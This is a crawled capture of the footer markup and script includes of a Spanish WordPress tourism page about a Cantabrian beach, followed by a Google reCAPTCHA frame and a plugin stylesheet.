			  	<li class="active"><a id="apus_login_forgot_tab" data-toggle="tab" href="#apus_login_forgot_form">Inicio de sesión</a></li>
			  	<li><a id="apus_register_tab" data-toggle="tab" href="#apus_register_form">Registro</a></li>
			</ul>
		</div>
	</div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-63-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-63.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-67-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-67.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-6.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyDNluRZaBoem4mThWGxL0A0crCuvnCmbP0&amp;ver=6.8.3" id="listdo-google-map-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.unveil.js?ver=20141010" id="jquery-unveil-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/bootstrap.min.js?ver=20150330" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/countdown.js?ver=20150315" id="listdo-countdown-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/perfect-scrollbar.jquery.min.js?ver=20150315" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="listdo-functions-js-extra">
/* <![CDATA[ */
var listdo_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","time_format":"H:i","closed_text":"Cerrado","next":"Siguiente","previous":"Anterior","days":"D\u00edas","hours":"Horas","mins":"Minutos","secs":"Segundos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/functions.js?ver=20150330" id="listdo-functions-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/assets/js/account.js?ver=1768739698" id="directorist-account-js"></script>
<script type="text/javascript" id="apuslistdo-scripts-js-extra">
/* <![CDATA[ */
var apuslistdo_vars = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/apus-listdo/assets/scripts.js?ver=6.8.3" id="apuslistdo-scripts-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/js/owl.carousel.min.js?ver=73812844" id="wacout_owl_js-js"></script>
<script type="text/javascript" id="wacout_front_js-js-extra">
/* <![CDATA[ */
var wacout_front_vars = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","postID":"2686","ajax_public_nonce":"aca99ed5e1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/js/front.js?ver=1474582699" id="wacout_front_js-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.guiasantander.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/js/perfect-scrollbar.jquery.min.js?ver=0.6.10" id="perfect-scrollbar-jquery-js"></script>
<script type="text/javascript" id="wp-private-message-main-js-extra">
/* <![CDATA[ */
var wp_private_message_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/js/main.js?ver=20131022" id="wp-private-message-main-js"></script>
<script type="text/javascript" id="listdo-woocommerce-js-extra">
/* <![CDATA[ */
var listdo_woo_options = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","view_more_text":"Ver M\u00e1s","view_less_text":"Ver Menos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/woocommerce.js?ver=20150330" id="listdo-woocommerce-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.highlight.js?ver=5" id="jquery-highlight-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/leaflet.js?ver=1.5.1" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/Leaflet.GoogleMutant.js?ver=1.5.1" id="leaflet-GoogleMutant-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/Control.Geocoder.js?ver=1.5.1" id="control-geocoder-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/esri-leaflet.js?ver=1.5.1" id="esri-leaflet-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/esri-leaflet-geocoder.js?ver=1.5.1" id="esri-leaflet-geocoder-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/leaflet.markercluster.js?ver=1.5.1" id="leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/LeafletHtmlIcon.js?ver=1.5.1" id="leaflet-HtmlIcon-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/lib/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Cualquier categor\u00eda"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.5.1" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-job-manager-ajax-filters-js-extra">
/* <![CDATA[ */
var job_manager_ajax_filters = {"ajax_url":"\/jm-ajax\/%%endpoint%%\/","is_rtl":"0","i18n_load_prev_listings":"Cargar ofertas anteriores","lang":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/dist/js/ajax-filters.js?ver=c5bec04f6b16bac452bc" id="wp-job-manager-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.ui.touch-punch.min.js?ver=20150330" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" id="listdo-listing-js-extra">
/* <![CDATA[ */
var listdo_listing_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","ajax_nonce":"858a827650","login_url":"https:\/\/www.guiasantander.com\/wp-login.php","strings":{"wp-job-manager-file-upload":"A\u00f1adir Foto","no_job_listings_found":"No hay resultados","results-no":"Resultados Encontrados"},"map_service":"default","mapbox_token":"","mapbox_style":"","custom_style":"","reviews":{"terrible":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/1-star.png\"> Terrible","poor":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/2-star.png\"> Buenos","average":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/3-star.png\"> Promedio","very_good":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/4-star.png\"> Muy Buena","excellent":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/5-star.png\"> Excelente"},"lang_code":"es","date_format":"j \\d\\e F \\d\\e Y","ajax_url":"\/jm-ajax\/%%endpoint%%\/","js_field_html_img":"<div class=\"job-manager-uploaded-file\">\t\t\t<span class=\"job-manager-uploaded-file-preview\"><img src=\"\" \/> <a class=\"job-manager-remove-uploaded-file\" href=\"#\"><i class=\"ti-close\" aria-hidden=\"true\"><\/i><\/a><\/span>\t\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"\" \/><\/div>","js_field_html":"<div class=\"job-manager-uploaded-file\">\t\t\t<span class=\"job-manager-uploaded-file-name\"><code><\/code> <a class=\"job-manager-remove-uploaded-file\" href=\"#\"><i class=\"ti-close\" aria-hidden=\"true\"><\/i><\/a><\/span>\t\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"\" \/><\/div>","i18n_invalid_file_type":"Tipo de archivo no v\u00e1lido. Aceptado tipos:","money_decimals":"","money_dec_point":"","money_thousands_separator":",","region_labels":{"1":"","2":"","3":"","4":""},"category_labels":{"1":"","2":""},"template":"<a href=\"{{url}}\" class=\"media autocompleate-media\">\n\t\t\t<div class=\"media-left media-middle\">\n\t\t\t\t<img src=\"{{image}}\" class=\"media-object\" height=\"70\" width=\"70\">\n\t\t\t<\/div>\n\t\t\t<div class=\"media-body media-middle\">\n\t\t\t\t<h4>{{title}}<\/h4>\n\t\t\t\t<div class=\"location\"><div class=\"listing-location listing-address\">\n\t\t\t<i class=\"flaticon-placeholder\"><\/i>{{location}}<\/div><\/div>\n\t\t\t\t<\/div><\/a>","empty_msg":"Incapaz de encontrar cualquier anuncio que coincide con el currenty consulta","default_latitude":"54.800685","default_longitude":"-4.130859","geocoder_country":"es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/listing.js?ver=1.5.1" id="listdo-listing-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-12 21:16:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 obsoleto desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor, plant\u00e9ate escribir un c\u00f3digo m\u00e1s inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wp-client-password-protect-js-extra">
/* <![CDATA[ */
var wpc_text_var = {"pwsL10n":{"empty":"Fortaleza de la Contrase\u00f1a","short":"Demasiado Corta","weak":"Very Weak","bad":"Weak","good":"Medio","strong":"Strong","mismatch":"La Contrase\u00f1a no coincide","mixed_case":"Needs Mixed Case","numbers":"Needs Numbers","special_chars":"Needs Special Chars","blacklist":"Password in Blacklist"}};
var wpc_password_protect = {"blackList":[],"min_length":"1","strength":"5","mixed_case":"0","numeric_digits":"0","special_chars":"0","hint_message":"Hint - The password:<br \/><span class=\"wpc_requirement_level\">- Must trigger the Very weak level on the Strength indicator.<\/span><br \/>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/js/password_protect.js?ver=6.8.3" id="wp-client-password-protect-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonce":"d5e98d7317","urls":{"assets":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.guiasantander.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.guiasantander.com\/carrito\/","checkout_page_url":"https:\/\/www.guiasantander.com\/pago\/"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.guiasantander.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2346bb5e6e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2686,"title":"Playa%20de%20Pech%C3%B3n%20o%20Ami%C3%B3%20-%20Gu%C3%ADa%20de%20Santander","excerpt":"","featuredImage":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2021\/05\/Pechon-320x240-1.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g5FeuLQ9fBaaWWOvGX4_FA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768739709768');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/css/user_style.css?ver=6.8.3
body_size: 45
content:
.wpc_page_item {
    width: 100%;
    float:left;
}

.message {
    background-color: #FFFFE0;
    border-color: #E6DB55;
    padding: 12px;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #000000;
    width: 275px;
    font-family: sans-serif;
    font-size: 12px;
    line-height: 1.4em;
}



.wpc_delimiter {
    margin-bottom: 24px;
}

.wpc_client_upload_form {
    float:left;
    width: 100%;
}

.wpc_client_message_block,
.wpc_message_textarea_block,
.wpc_message_history_block,
.wpc_client_messages {
    float:left;
    width:100%;
}


.wpc_payment_gateways_list {
    list-style-type: none;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
}

.wpc_payment_gateways_list li {
    margin: 0px 0px 10px 0px;
}

.wpc_payment_gateways_list input {
    vertical-align: middle;
    margin: 0px 5px 0px 0px;
}

.wpc_error {
    background-color: #FFEBE8 !important;
    border-color: #F73131 !important;
}

.color_black {
    color: #000;
}

#date_informs td {
    text-align: right;
}

#sub_block td {
    text-align: right;
    padding-right: 30px;
    color: black;
}

#all_items thead {
    color: #fff;
}

#all_items {
    color: black;
    border-width: 1px !important;
}

#all_items td {
    padding: 6px 0;
}

#important_table td, #important_table tr, #important_table th, #important_table table {
    border-width: 0;
}
